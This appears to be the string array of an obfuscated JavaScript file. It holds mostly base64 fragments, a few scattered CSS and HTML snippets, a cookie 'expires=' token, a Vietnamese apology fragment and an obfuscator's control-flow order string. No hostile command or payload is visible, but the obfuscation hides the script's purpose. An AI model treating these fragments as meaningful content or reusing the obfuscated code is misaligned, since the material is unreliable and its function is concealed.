"z2aHQPc+8H", "arMGrb80LY", "7sXmxD0AAA", "U8O9N9Not0", "5l6vvCUuzH", "TId853LOZm", "TVM3RT4A4B", "atWBbEXszE", "nSzz/hY29d", "8IDiXv1pbc", "N7CUEDJtbn", "iXsp4t7sTX", "M7LQwAAV4l", "o2Je8lFcQ8", "myIfAABQ4U", "WLu2SYfwfQ", "JuaeqG8Qe5", "9ll1pq9N6x", "h6o5HYeyuY", "+IAQAOAafB", "DFtW0Uj35f", "WzmJe7rz7t", "yHe7KLt2Bq", "LCvDdOlanV", "th3lZxzdFh", "aGYcy9f3XB", "QeymOp9ngo", "T3Mssi3vrb", "AKKmK6zKWg", "08xziFMzcc", "2YYyzmamfC", "yDv+HC/Wsi", "9ZJ3NOddYh", "href", "t0Fs58pcRA", "7gVlzE3bp0", "LGJ8PcczMx", "i7/7W83H8p", "iQ1ATiXtJE", "4tRD4AAAC2", "vgGeCi0KZM", "4+OPemaETp", "fu1Tf7iHtp", "P/HWdzcS9a", "9Vgcdlz+Y9", "N+3duQu2Ca", "3anudF1bbF", "DAHt37XQPg", "Dke/zFAQAA", "Cc4075bIBK", "7OKRrGXprc", "iOictN9F1Y", "vMIK4J0Lcc", "ZRp34NGmWW", "HROrUdSS2T", "PRg4p7FSdz", "tDbDva9g82", "nt: center", "e69Vu652oc", "5p4+9SQm5p", "lFAAA2L1bx", "/3ZIT/cmdl", "    <div c", "Xm2veHH65t", "AAC2wIsJAA", "5n0pD72TSU", "KlZTzOPO5W", "XeceiEj3CS", "XnRT3Ou/Ue", "z0dDCxNyrM", "6xGaL0GZh7", "pq4BwA5XlQ", "YWIPJ3HP4h", "HKGJi2OZvJ", "bW65TFwKoP", "zD196knMrL", "skxzbKp1ul", "zkbgH8DC4Y", "UAgE/PdeQj", "s00+gul99H", "vC2giLk2ea", "5023pzJ9c/", "fo2cH+EDfD", "vTN8W9wqa4", "FMN1mt8ysP", "7LjxKmZIGQ", "UnUxMPoQQQ", "ynQXzH6mxE", "XHozB2wzJH", "apM4w482jS", "AKAFYh74l6", "EwLXjVMKCN", "6Zn02DyIYR", "Nca+fr+IDA", "lr27DeGU91", "xMffEID6Ju", "gZ+q1vsU3K", "EGpRuOSBXx", "wrw3TpWp1a", "eIvczTnsPi", "OckAvGOdx7", "r96bCEeeBp", "yjTuwO6qkZ", "G+NUmcYdeL", "NlVbS", "U99/BYlYQu", "4U9wAAgGsc", "lXANO6xOUA", "aIfAAAANvi", "VLdpzMRvtd", "+OKc4Z7pMU", "nTgxc4pXgg", "k7hH3KtB3P", "CDwTmEhj2r", "JCCI0V5h7m", "jYzTM7JjMN", "OxXHS", "QJO6JexHin", "cc/qJO55zM", "Z6b5iDbdMA", "nLVnJpUuZc", "qTORqa9/mv", "k7iH3gjLmp", "frWQaXPLZe", "hmfDHPPzcT", "pkP50JnU+q", "ol7EeKeuDc", "VwvTMsDIrF", "8iQb0qYW5N", "37sfrobLz7", "hH30sQ9AAA", "Yh7klN5eba", "W5K454W4B+", "LiYWRE8zUv", "YHAACP5ZvI", 'class="hea', "nya0mSfVWd", "Y1jHdixOY0", "cO9bi/yXfD", "Pn3oSc4e59", "Gc/MnnVF6e", "jOhA4RInfr", "8AAOCt7v2a", "C5k3i3rSoe", "yujb62V07h", "Ub2piYe5h7", "TRD3tjiJe+", "94U9+qbnRd", "ywQwI3SyzK", "ou3YGrDzWh", "eVtAEROOT0", "8WbXj37HUX", "tn {\n    c", "JO5ZnKPDsp", "8eB4t5G4Uj", "sOb12G2BQz", "FjCPPA0Fpm", "dxPGb1Uq5r", "Row7b0Foe+", "OJ6a+/rolT", "On8/nJO4ln", "iOByDv+HC/", "MXvYM9zrZD", "DXBmebdEpl", "cw9bVfz+fz", "OR2HsrmJZx", "rJX95I/+0P", "4t9BJ3Es4i", "0|6", "jmNqQCmM/L", "H1CWhq93Hp", "QM68ApnWJy", "wTYpekJjjT", "l9KE9+3SwZ", "XqWlnbhLKU", "409TNGXHv4", "7UzfFvdymu", "5iXu6M7Uic", "bRebLQIbRT", "Zmk90/Yao6", "MaWYcytT3X", "7hwdlp3EPW", "64/RWZD4MN", "p5YE036xPC", "2B6H/1c0yx", "8ZINbUzMPc", "IDViHviXoS", "i4/MG0zyZO", "36pvjxD0Au", "5WC2dhtjhI", "ZCstsk5vWI", "QyzKRLRi1z", "9xpuTYX7NN", "AAME/fEvQh", "bFOhmkrKUC", "cv2zPJ0sU1", "AAOAmPUY+c", "lgZNavexty", "dixifD3HMz", "s07ZV0FVqO", "47npdb2KTY", "seO4txD5AA", "TX+4V+O56X", "L5iHtJiHur", "HuYe6pKMy9", "vY/BD6njD3", "rGXprc70F+", "AAgEtikY+4", "2MqWtr9PZ9", "Z1TPfiBCY0", "X3+y4sMqmu", "bWwH76R3/o", "HGXI5+4J+6", "s+aEtZWLyI", "lMsGqHHE+M", " );\n    pa", "TmwTTOx3Jh", "Q75H6cEXRm", "0XintXL16+", "l/8w9/bnkm", "LM+OTYe65m", "p3N9TSzbSX", "yzwQm0pi2r", "mBOmU8nrl2", "H6cEXRmoqG", "vXhwQ96Zvi", "TK37jPcY5i", "T9wAAgBBvB", "FzM+n4TNLJ", "KXGve7P9sO", "FvlpO4pzvD", "zP2e9+EZ+5", "DTEPXEvQtw", "D3dWYe4BwA", "13YizgFM76", "a7NBfs0GIl", "zHPKd8Qrjp", "AAA2ChxT9y", "N9FxWMupZG", "THJtP8N03x", "MsBuSLmtf0", "6xPCZ0paSD", "+dT4jd3XOT", "lMcNNVJ3LM", "XuByglOJa/", "sdVpm+Jey5", "TBttYqPeXo", "HAADgKeLe8", "Lm/EJCJvgG", "QBwc/ojn7h", "klYFUuam7U", "Pbh2CDMibd", "/Mc/lq1bwt", "70B79v6Uvp", "J+4N3jB/U9", "84nnLvlY29", "S9tU7inu6s", "4gQkND8BlZ", "5mHiN08s2M", "3ewTT7grln", "+Iy8hH3Ai8", "AI8hs25M8K", "ZxT3ngzxWF", "/pdkxH1Q/b", "n7o1OiXulz", "X6YuJfeFPf", "xfPIJ+5lby", "t6E5sE0zsd", "sZ7j3d5o8y", "tJ3CtNHEDc", "PQ++o25p/w", "b1tinu1zT7", "Z7Wnvf4d7H", "G7xh/uZA3F", "+hk110bX8R", "4a0rn3mtU3", "LZ75uKmDM0", "RjMpIGiT9z", "8JBbxD/JOd", "D3xL0IcU/c", "hNsVMq0kmU", "CzTPjl+aBu", "SBok/c4bc3", "vvn/nS2emO", "WOaV4IA4LO", "FPtVDsGlSr", "q+8R9Yze0Z", "AAYOU08hH3", "i+IId8miwD", "WyNfF6fKPC", "W4uAJAAA88", "DPmNpt/Quy", "ixrWJQ7k+H", "pTXGvttd5Y", "p/6ZD+dCZ1", "s/vDN0tyA9", "p78mRvus6E", "88DQWmaEOJ", "9fmEc7fcmt", "OtU8qzM+HY", "cA6/CCCwBw", "BGwAAuCvtk", "d8TWFM145q", "Ncy914zzru", "Bq6zAd7nxH", "6ekndODCb8", "DibYqZ1SSZ", "5YY8Yx3ZMo", "yaNzdPLEQJ", "HinriXmBL3", "OYl7unN0WH", "i7UpMKvNK5", "KlT15U4MvV", "11HmXfhaCZ", "ugtmP1PiIG", "O4lTcQ9YWI", "1M/ZscU/cS", "/fSxD0AoMo", "QsMDcJmZ6b", "EG9e+vAPeC", "fVlc+81yk9", "3/602iOE/d", "nXQJfvPuFD", "8h3vkuCBqm", "TVs+aGlmJh", "xFDTLOTmok", "nYlMff3TzP", "7iXnETxL0t", "vciI63OOMQ", "UrSzMyEt8P", "GIl7AAG4SA", "ovrLYp7ol7", "YyzmamfCwf", "ACcjLgn7rU", "8GOk03H4xN", "OD4vfgAAQD", "AA7qMfKJe5", "wy0TwIzQyT", "88cNxbvvW9", "gM7yZAgAAf", "EXbTUeZR9F", "sy3ewkncqy", "9A3vHhfrWQ", "6GSZS3e1Tn", "qZ10Mk0GLq", "xp2ho1TifD", "1ztwxhnM1M", "O3+fHtvEfT", "AQAA4ENwH/", "5l+KU183y4", "AAAwFljkU/", "Tr2QEW6S1m", "sn7hu7oSVL", "3xL0IcS+z9", "AIAQMxJ5BP", "ZhjLOZqZ8L", "n3MgG/s47e", "gIo1p2yqcO", "vvG80CuURe", "ZKbhU91CJ8", "S+S7rRvsZr", "0u2MPkz32X", "yTnMQ93Rma", "+KZmrbTMZk", "XGJgQmRT4g", "NUH7LMao06", "aL9nQxsTcw", "b9tZ2IcwDT", "xkh0L3PPN6", "vCxB5O4p7F", "wAma8O5VjD", "k91C50Qk+o", "ZGaOXnv7l/", "jm2q2fTpZp", "M5yJO0L/Ph", "+Y70Poc5kJ", "WSdLubYWlB", "0x1k8TmHyI", "icd5EmHvDc", "JygFKKa/GT", "ELmZtLxmaS", "YKpO1b5Keh", "5N84t7UTXE", "n5NEfkAgDV", "Pn8zmJewkn", "y+Leupt+cq", "vzA0yeKr/3", "bMbTb/hNgl", "1x+mtyHwYa", "J4t4WJ3GvN", "0S6uwXNCaw", "eWtmfwWM9x", "EGoQ5h7mnk", "7rn5zzzDBQ", "xptdP/odR8", "s102nhzJtc", "zvjhVpv8OJ", "OdqRWJe1Yn", "Xu6sw5xDwB", "AOyGBxcADk", "45UJh7aWZ8", "v1a6Jk6VaV", "OzWKd54WTK", "tBOjW0IeN9", "k6LDsLvsu7", "BIWXMAAC4j", "p46WaataJZ", "yQ6F7nnm9Y", "JuCdM7OEk7", "3feQMK5lqd", "tcfJLIBwCw", "L9ayLS55TJ", "fK1OpSMw2u", "eXO9BfmDYF", "ljavvEfWM3", "8/zl/y9R+S", "tpOxDmA6X3", "YXcWyjulen", "rgw741TZWq", "RGLurWNYx3", "g0LfJNMQvb", "zdFh2EveUm", "MZksZb48m4", "hCS0+5i1q+", "Yud0vVZeti", "AoCO8iQIAA", "QAAIsQ9cS9", "diVAmHZ9Y4", "UqmhvZfp+7", "jP2ieRtAM+", "53o0wtzb3j", "7ZJh/B9C63", "Uyfyujb62V", "LpvTTKT9Cm", "gtGGqZHa3/", "sbEH23HIt3", "uBcZaXXGIe", "ADswHsX/00", "eziJeyTHdl", "AAMBOvYx84", "st3rPch1Jn", "WxqfYd3mLX", "JuScGgblnY", "VJACIWFuYe", "O3NqSTDtF8", "2AZ0NmNpbb", "E0Y26z+SfE", "9i3Wak7g3G", "GxeRDCHWJz", "qxct3HjDuL", "HYWzsC5jpX", "PZiGtnsLne", "FKYktiEt8N", "xaPsF3oNrn", "    align-", "    (var(-", "xbvCq+2Tcp", "Jj2yCfuiXs", "tzdFh2EveU", "vue/gGxzrK", "snLGgAAnIS", "w+JUmbnahz", "fdbLh5TK5e", "PajnWj2F+6", "Dgs73THqjb", "CaMzNm2ds7", "uZejZdsaGN", "JLEPS/EPYB", " 66.2699 6", "qUydcejMHZ", "now", "AAABi/vk//", "FWZqbZrjxO", "azi0eylqW3", "kyORnSzDiU", "TZWpS6YMDl", "expires=", "1I1v4WZMhC", "p1SLFOBuZE", "xD8AAFxEAw", "ZiYYWJuZen", "ExNwTgzAzM", "5ZrNOcxL3I", "iSKE0GJh7m", "L2aCcXnE3y", "MB0fKrpZWa", "3Sn8vJsJ3F", "W53EPZszOi", "HPYp3mJO5F", "3iH3kyZpbR", "50xRnrQoTZ", "w3.org/200", "i37qa4V98c", "+3EvTRxDwC", "lmnfdoZ7Ws", "y729hU9/9n", "ITijHqdPrm", "Td+YTY3QWz", "Le8X7un/3o", ";\n      al", "MZoR93RnHu", "93oLmc501/", "6lN8W92l7n", "hs3MwYRGEn", "i+UxoSupdd", "70n25f8AY1", "011/XxKny5", "73GRTjHzWj", "AA4EXFP3Is", "P4Z7iwqBpL", "iZ/ot9OGt6", "x96xMzL19T", "ca++2XVHcS", "5592hXc7bz", "e3sJ/Oe4Sd", "f6hY6ISbVC", "ivrEbWrKkh", "R+VqmxelH3", "cy+21b4p7h", "0MzPh7dDgh", "Ie6ZjcQ9AA", "ncgUebZrGt", "HpOXPcO9p9", "PQBgzxxUAA", "p5pGeeQ74y", "iapc77uEd2", "NROOpkmAxd", "rJ1TJNjMhM", "fMS9nU7inm", "0EsLcw9zzy", "ZzEPYtzdFh", "wPPiQAQAAg", "yYzDU91jk5", "U1RsJupkmT", "mGjyGmeZFa", "S+6mf5xfuq", "GcdIFkw8hh", "ZUGPthGXQ2", "JGvjQI0NmE", "3/2dN6Bgrt", "AzMfkQQujz", "83y6ZtgNoJ", "8PcczMx92q", "BsZ5ikqNhN", "f2Me9u7r0J", "9xWjmPhVE3", "LeWidxT3fW", "Q75vMjf997", "rkob5LLgEn", "DnDPdnmLZj", "PALK8sAIA/", "szMTHg7NOw", "m/jEt8h3eD", "r3x+nu+6dH", "v5KvIR99SX", "IfIBAABb5o", "pfVM21bR6J", "spt4BzwQXh", "9zlx33MPPJ", "0MaMbRWDcn", "7vmcxD2LdZ", "jHxfiQZu64", "zL9PH5mZxx", "HtaOKF4czC", "neHViHs+J3", "xUzrkkymLl", "HuhX+T7yJx", "KZ1icsBSim", "6MSYfQujVx", "vDWI39Q54J", "98QO65mYe1", "kt5diYcm8Y", "+B0Tc5ViKf", "ub4ZgeQxTX", "6n1SzqYbpl", "pALxuYXs2E", "ZBDViLmNTr", "cE/cixD1xb", "7O3O9ybX4A", "jXcmV0s524", "yTuWazTnMS", "vlxmaFBqJ5", "KmzS2XiUsB", "fq6iiDaHy6", "17/J8nWf+0", "Vl2hlcj7vm", "o15TF72DPe", "4IXFP3IsQ9", "to5PtymaFB", "ect-fit: c", "ol06m73h6M", "/GOJuZ+rlw", "\n  }\n\n  .a", "fxIB3VKYe8", "k2z2f60iBA", "9/Cj+IAQCw", "6m9+/jNjkQ", "nSzT9nqgq9", "9D7qXX9cXa", "DFsbctGQlW", "mPubIVgew9", "2xnuaW2Ge9", "TPM69HzIhT", "HsOFOZemhm", "xEDOvACb29", "QBAFD4wAAA", "Gb5i/Ke5FN", "n2BXPPOPkI", "BSimuxU86J", "XcexMmH0II", "xLmIh7wsR2", "jUyJeofcjz", "BWbiTpZpg/", "Yh7AAAfBd5", "gs2+k0M0In", "cnMB2fanqZ", "ynyGxeRDCH", "BmVMuuXzBN", "dW+2HybuXS", "Nca++2XVHc", "CloklUxn1s", "TORKa+/mnm", "N31ut7EJsH", "e0f+HNfyQc", "H0KdyUw+L2", "uweeGX1QA2", "wQhtFyYe5h", "c6J+6VNtsP", "f99;\n  }\n\n", "fwsHdHIvaA", "dw/96ez1Ru", "gO2hhzE1LV", "oEqbsbDaP/", "V0sPRg4p7F", "dm+2HiXnpT", "PtymaFBqZ1", "0vD1zuPyB9", "ZgwE3NP1De", "B4IAYAycU/", "Yz6y/TCTNn", "9Jd7Bb67Xt", "lOHe0njHO7", "yYud7JCX9x", "BTa9Mdp17I", "Ovxks2tDEx", "AAB7OS+Qj7", "v61E4mJh9C", "MHp2jkycG6", "wg7okQ9xxO", "9yIjrc44xD", "ytS0siJ0Tg", "uJdZFvfW3R", "9xK3FuIfAA", "/7m3IvfS6v", "qXvsCn03mA", "AAHJHPCAIg", "AAeyXuiXsR", "TEzz+EeOS6", "pEqyGqZf8j", ";\n    back", "fP75vzl/yX", "Mk0GLqa+/w", "WI3z+yYzDR", "yQ9vGfHRX+", "B0PQN7x4X6", "AzEw1tzNhW", "4LTXvv+R2R", "FnuKfUWMuE", "v+H5yyOfL+", "ptLD221Ke7", "85V5Oc6GII", "D3b5COY3uV", "Y5wqs4YtP7", "C5EPAICz8O", "fUX9GiJn3F", "WjAFff8bU6", "HfB7GdKHMT", "iXmFT3Mtti", "AxnBBAwA05", "aGT4AJMTga", "iXtl592hXU", "rw1iN9X5PB", "4ZcokrqnG/", "2bL72u7/n7", "9nQxsTcw9w", "zAs8EJtKYt", "8JlUALAR4p", "b2X6fu025h", "c5y5n+cq/A", "7vRA3CPuDU", "aNnfrlsm46", "wplwbBbphJ", "p7uvDu0y0n", "lE/9h68OP9", "W02xqkya9j", "7ulOn8/nJO", "gffzezhI/0", "c052jw7KTu", "LVMe8Hc0He", "yglOJa/KRj", "FnEnwxAsjD", "9yzWaU7iXm", "vu0M97Q2w7", "FvbHXaprjX", "pjFGrnOWAo", "DiaBX6rlYk", "L3bM7okNQE", "ps4fZfHxnN", "ixD3xL3ElL", "jQuYI7Fp04", "WuzMU6VWcO", "pvFWnEO+M5", "RlqdcYh7Zi", "28.05 0.95", "GwxqFebea+", "TTiVfOMJXt", "j7OedyvSlS", "ca9gU93a3K", "YiM9ShxPTX", "DI9Jd7Bb67", "ynzoHBQN0+", "CDJwQIA4M6", "yBUxr+0vON", "djp9c4ib4R", "BXxLy2v+BM", "Eo68t2OFj/", "M1JnI1NdUz", "DmU9/+7f5S", "0nqTGTq659", "ch-s2", "YsTmNDwAFx", "bJ+4bu6ElS", "BwHZ4EwIAA", "Mttinubb4p", "aKQbk/HZYw", "7Pt3sjb9Oz", "yjQzzFBWbi", "qNnX8EbFLP", "j51Ok3mOHO", "dligd5ImHv", "/43tC2/4rv", "gW6c9CYWY+", "9wkrc3GOFV", "17sqxZxLzi", "JuktdkYp8q", "U/cixL3osQ", "MGFMy1Olkm", "8lz0GUJLRh", "eHkj92cxL0", "1l1rYeuldy", "qlDIRkt0nM", "9jHjspTXS+", "+C7b4pZ2I6", "zdjab6vwEk", "BonZt4x9Ux", "fTw0zOvFb+", "T67IsY97C3", "/tbnAgRBCq", "IYQQ6hAvG4", "Bzbf/1E97L", "5oblMU6KeY", "IrEPauTuOc", "EPcc0PcAwC", "KZuvR0s6iY", "Qz57v0L4NI", "Knv/s4bUDD", "bn8tZ21znJ", "YFrkVOKR6I", "9wgdlPvgGe", "O7TLSdzTna", "5HpYAIEzcE", "+niv3L1HtN", "JXv6piLrMF", "BP3AAAAVuN", "/dsfTo3+e1", "KzqJhpjk21", "ES93RneBJx", "93AsS9zYd9", "DGNj72v/8f", "v4WZMhCS3b", "u3lbQBHzzu", "TrzUph7y5i", "p6Iw90rM+G", "AIAg95GPuL", "kTF0rq3/82", "w7sf7j37mi", "sQ6kxm8nlh", "JuadPPYnZb", "nc052pFYl7", "gLMcagEAgF", "ay: flex;\n", "2B8P8QAAJy", "uIeAHw4eFM", "sLRk3bKV4n", "MffqzERDCx", "qqcnr", "pn3uuUnjqx", "TFWavChJmY", "DSmeb4LNbJ", "dMeqNuFdx1", "gd/qFvuUnK", "zTN2KZurbG", "uSFw3cy0Oo", "UdLQDj5Yyf", "u4I/edueag", "lYhc/WrKuY", "AOA58OECAA", "hM4n1WyqYf", "bpj1JvzGf3", "p8o8KftIzG", "jVJlaLVKMs", "8e9hcgHAJD", "xe2Nj3T+8x", "3J8OS5gHns", "C2NC351PiN", "86UbWEYImT", "ldtLJNBm4m", "0pm2WqVeJ8", "Zxz+d7dRL3", "vVXj3kLkAw", "ebIp2+LoyZ", "F2cKvOk7CM", "pdTNnb5Uoy", "gh9JriBYcQ", "eDXins9J3L", "W5YjzmSlrp", "AIApxD1xL0", "iNcapM4w48", "bDC4zs37d2", "VmtXklM7U2", "OuApDMPEbf", "0cj35TJDg1", "jnzEPZ+TuB", "Y6j7LvQtDM", "MvV1VbPYtz", "2Snxn7RfM2", "fQh1JjP5vL", "Efd8TuKexT", "9QzI3SyzPt", "MS98EDiXn3", "lert_btn {", "3RCZYlSPOZ", "5vZ8PiF2SW", "wrt/4zf9/Q", "f6v/stv675", "9IHEvt3d3m", "PuPdf5qyDf", "klM/DJQgtG", "aa+cPrUY6U", "wpgWpe4HKC", "EeeBpLDJDH", "kAwAAWMe9X", "FP3AMAAO6d", "NUmTVs+aGd", "2MU2LBN+R7", "3eWGSGOpSY", "qamlRWhcwK", "z8yedUXp7t", "1ytviQvz3j", "eY9qqyLU2W", "f/wn/p4KAK", "zwG+1MrGHs", "lLTw0BUsg0", "container ", "ftkmk7gGZC", "6CqQ0Po3EB", "kzMfdEfYPY", "LGcL9R0uUs", "bMFuijtxTR", "C9MywMisX/", "MAenl4AGAa", "5jvU+hDqTm", "HPKdcQY+Tt", "dding-bott", "6WYd7rcIzs", "Y2Uf/m/+Jv", "Vsk0oy5jLd", "xRpumQBmhE", "NVv/LXf3MO", "U0d7K9P3ab", "wbVO4ZlWk0", "2admLLYVPs", "w5xz2wk7gF", "zyLHfI/cNl", "1Al+Jn6+TZ", "ja1O2xT3Wq", "0Fs58pcRAz", "kyfVj3TStj", "D7h8uy0MNL", "qU8Xjm2q2f", "78zbFPQAAo", "sVnYGNlAO+", "EvcSUuNe92", "R0n021TkG7", "cMk5Oiw7C7", "pzvAk4p7dS", "A74Co4Z8ui", "hKl77Ap9N5", "nncE928RZM", "2zzL/jG3tJ", "di7lmZmHv7", "713JDH6XdR", "1xb2x12qa4", "XfQwpiblqx", "k7k0IXJuc0", "9/Hxx/1zAi", "8AAGfln+gE", "cM9r88caG/", "psCsNq9kpt", "9x+TBZ+/4C", "yIQalG45IF", "mGpIuUytQd", "56U9yrb3Zc", "OcxD3dGZ5E", "9/dPM9zEj8", "mBL3ujfbDx", "TT2J+fwQmH", "JeofcjzOCz", "9PwVHsW9mB", "oib7Du0bW4", "4ncc9ineYk", "i0/tG3MZ3c", "ojDwk53jHo", "bT/Bd8mr2M", "6nabmfefbo", "Ke7VN7vuKO", "tdODh3sU9U", "udEvdKm+0H", "GuYM9wQWyJ", "/Usu5xnbO+", "Uqa/3Cvw3f", "7MLcVm1qnl", "boLGbi/bOI", "Ye5h7Yof1T", "d+5MTolqOY", "Yp5ehlm0uW", "tHI9+Wy+aR", "nOY4IzOiQ1", "XbwFUxtuRu", "SHuAQDACD4", "wk7ikzy87w", "NfUln", "IDAACSvGAA", "a0hXUj35fL", "9+neQvPBCb", "e5h7Kgpzr8", "vceZqnzYqZ", "xzViho5VQy", "3g14p7dSdy", "4dWIe3Ynca", "6ssinu1Tfr", "3QLZFxqts0", "t4U9+qbSw9", "JYBRmb9urc", "Lpgp3IFDdb", "KeuFd88qab", "Pc01rscO9j", "vnCpTq0vNN", "n/p4KAKCRB", "eOUAoI2eY/", "610TZwq07I", 'rm="scale(', "T6m1IoQQah", "E7inu68O7T", "xLM+OTYe65", "APbAmwQAwC", "xcTH3/FSRi", "b36Zoa4J+4", "UScA5jeR78", "EyC3PvtXLP", "KQsEm2fGL8", "AHItPnXTCx", "jibmfpZc3D", "wI3SyzKW7W", "LC+yCfuXds", "Xmb4h4AAJD", "oIGDnOcuV/", "PfGqTK1WqQ", "2feKxm7cFB", "447QvPHGxM", "1mt8ysP99T", "4p64Nzon7p", "SWqibWlUM8", "Njv/dNeObu", "TKtJJlOXnm", "8oxp/iNXJm", "LNO+7Qz3tD", "S/hJO75nMS", "hT3AAAOyAE", "fSmuFfb67y", "CT7yjefxIy", "/TDFPL8NMu", "JnQ+qfKphu", "eIezWIez7f", "qz37plyQqz", "j4N4ejllSc", "UdwDANgxBz", "6z7DPYbpeA", "qOvhuprZP3", "xD2fk7hnsU", "8W98S9FHEP", "8AYDs8mAHA", "3IS93RnaBJ", "FJtqnXwjwz", "cSUuNe92X6", "hLgn7o1OiX", "JTVMl3EwUx", "mdBIYk7aPh", "3k47PJJ0s8", "ByCQAAbNLR", "jZ37W+y4AA", "PTf/Yblfpw", "xv3TbPwTd0", "lMn9QInbG8", "U3tSWOYl7z", "zkU/cS22Ke", "a6bkbCboFB", '" xmlns="h', "IhhBD6LOKF", "xpG9+g8phc", "2GBwmZn169", "MPfGLV0cAA", "dwz0N03gv1", "E3iqaTMzE9", "fjZy3n51PO", "kcfmBHxsmV", "h76mSZtoJZ", "RYuRKNNkxe", "kjFLRIqpj0", "v14/9HPXBG", "VdbFqTKfrU", "0LYxfWWNeu", "bMLUHY/C2F", "rlwcO7H+49", "Xin lỗi, l", "W/Movaktcx", "E0CzxJxjQp", "+IxP5xL2Gq", "zPileWDu55", "bu6ElS0row", "SR6a+rmoW+", "Ty/DTIK3zR", "bc3jGdGMuE", "JS4173Zfpi", "OxadOOmFju", "79v6UvpwcS", "2QLcKejFd3", "LMPcw9xwoz", "SDHORqb/Tj", "Xjm2q2fTpZ", "f9zbkXnpdX", "J7MR0ZoT52", "fBA4l596a1", "tDdgvzQ5Wb", "4ff5zYQfWV", "nlAvb", "B9HYfIhhFa", "3oSE3NPDOK", "y5n+gvmht/", "fRWcmb1rmL", "5gS97o32w/", "ldWs+0hbWv", "ODFzileCAO", "3MPcEzusZ2", "Yd8voz6ihA", "wDPBRaHMGe", "XH8SMle/qm", "TD3MPcswtz", "AUp9tEzT+d", "vkHutSRk4j", "82wucroBCm", "kNUy/5GfGf", "EtMiXvdm+2", "sfkZEgz41C", "ing-top: c", 'n0_647_11"', "U54nxmSnhr", "nBPa/HDvY8", "Mv9/rofMmU", "wPhGFhZ/ot", "+7Yz3NNa3X", "1xiHuuSHuA", "qaX/72/2Es", "2VyvUhSZyJ", "RtCZiYY2Zm", "fDSdyzLd7C", "JO7Vl97qJO", "Yp74t7gDfM", "NjDSdyzOEe", "wAAAHj7wW/", "WAoIuWOo+y", "qjGPycue4V", "+m+6HO4t54", "AAAABP5JvI", "9xLDY5siHw", "rk7hnc0aHp", "3K3rDPcYpu", "u7+Sd2XZMc", "p1xxv04gbE", "LEPQAA2JYD", "v7OjScTTHT", "8.8295 5.8", "jcDvqb2i7/", "rSxTuAMvlt", "\n      str", "jLgn7kWIe+", "of4mY4iXu2", "7AADACIdsA", "85wT2sz3Pu", "N9sPEvfSmu", "FwwAfHqGkW", "3xFk7iXn3p", "+FJHmS/dji", "C6g77jvxK6", "V8AAAPeTgC", "C3Buee/I2k", "u1Tp9O03M8", "pi/yiXupTX", "PgAAqjxIAg", "SpM5Gpr3+a", "bNLY/JyZBm", "GPatgqnzuW", "m3sDHEzXAm", "e7VN+t78zb", "mmR2Tmc7ir", '0_647_11" ', "wxAAAA2LnT", "rv9dD+EDfD", "enwxLmgaex", "Or3PztfcC5", "AAA75oEeAO", "5MnBuqU8Xj", "3wt9/8Btm/", "3P5XfMS9ZU", "ul9M/M1w6z", "+s2NT5AMA4", "DeWovvZTWT", "w9zT0Vh7pW", "uDd9U9yrb2", "w7cDV918Bm", "iLOAUzvo9+", "ZyBx+4t9lk", "ycKkz2aSTo", "2NtWxu68uw", "RpM5Epr7+a", "Yz8TcszIx9", "WzsoWHyIYR", "6WV+cKtN/B", "ZgAA0I6vIh", "0bgmcBEGtO", "kxH1Q/bMbl", "r3HztvYC5I", "9Olem/AwnE", "FLnxUzJQEh", "G8H/ybfpGh", "w1sjXxakyT", "2cAANgfcU/", "PffwWJWELm", "eLWwMcTOci", "iOS", "Br2MfOLe0B", "WEnY63VhFO", "AJ9xGPuKeb", "4x7NxS4Ljw", "kw+hBBC08S", "/42U+NRSyE", "cwz7wwmWl4", "AOD0xD1xL0", "79Ngm7rNJN", "d4dWIez4nc", "vax89Q6TeY", "aGuBnO8B3h", "JQ5i5hXAtC", "FPd9Yh7gEA", "8vbZgt0I7Q", "7F+1oBLK6P", "AmsvIR9yTn", "64CkMw8Rx+", "hdqCiUt5Vu", "zHO7JLt6Cq", "EPYBmcEECA", "ToHU2eqYbp", "0|4|2|1|3", "FnlAAWD3xD", "iEvzq", "AJWEufdaue", "5X2D//7/zi", "J8u8v4VNff", "gAAQJw3LwA", "dbdlaNsTe7", "UU7f7bpYSl", "TuEfdqEPd8", "+8tnwkEQw4", "KzUKeZKQup", "QIqli0mfzC", "Z8my9oy9d9", "G4d/Xi5TvF", "AAx+ZADwAA", "bmnm3yEUzv", "a9HcUyfRfZ", "s2My0/Cpbq", "lMrj9D6tR1", "eym3gHPBBe", "ACAK/gwAwA", "Vm2Rlejbhn", "mfW/eprhX3", "jkiYE6ZTye", "CSQt42Vvdg", "IlU4h0pq1W", "E6xdwFk8+5", "bi3kLkAwA4", "4hdnfB7GdK", "6jcOZ+xfN9", "b4p8AAAAPM", "opbgWP+mYy", "eM88h3w9h/", "HfqXbyXco8", "TIZMw914r9", "p/8i3/xrln", ".16C10.71 ", "Mz3Ves4ZYJ", "YxKPenwxLm", "pdV4Qtcypp", "P3+fHtvEfW", "U2ONPXpnWP", "vuvf4yKdQu", "uiFNlPn6EQ", "vi3luJfACw", "cZLRgqg/3P", "35p6q33uYp", "46Yf6HO69l", "kMa0HetGsb", "0U9zLLIt76", "/cixL3M3qN", "762+KfACwP", "sJ30ZnJm5Z", "mruM8GzXTX", "e6WJPZzEPY", "ZUGyqdfKND", "9en3cwzb5g", "nyAQB8kf8b", "DgU/JV5GsQ", "883pTtbGPM", "EvcDLxD3Hs", "Olml7PdBVa", "yZBmxqFMff", "CAbTiIAwAA", "hznBPtnkLp", "8QuzugtnPl", "e5MD10Jnfu", "/s2Bho7iHf", "HAbpvbWS7p", "Z9vosGfasy", "nIS4J+5ViH", "zMvhbm3jIm", "WFuuylqnQ7", "Tl6psFrhSC", "czj6VcL0zL", "CKlgs", "kDuI4JVuSI", "uvvZewFwRp", "PRMf8UyN1E", "GLBsIZaUef", "N1hX1xqkz9", "7bKp1ClpDF", "xqekjdWHCc", "FPfqm50Xin", "kTd4T+c7c8", "641EYu6tY1", "Evs/doU9xL", "BynU9Iewpl", "v2RfdbLh5T", "l/yM2O/aN4", "NN+sTwm1z8", "j4AAIDb8lI", "CC08gn7k3d", "U7gDh+pkmb", "8O8D8rbXDu", "lT61Jf38fi", "3Lx2e/y3j8", "tem, Blink", "Vujt+8Tj92", "ORt5BP3Ool", "4zLPfjjKAz", "piMj1McuaS", "YxMff0qScx", "D71yX46Ezq", "7gXGWl1xiH", "VVs4Ai9oDD", "OKB+KwsNMd", "BnOwRmnfeG", "nvBcDAAC74", "swteFmNC5g", "zfFveimuHe", "3yceu3lbQB", "VBTmXokZnw", "hjkun3rqpJ", "4DDHmfsVPX", "/9xuW+3FG0", "60axv3Q7pq", "8GAHACcn7o", 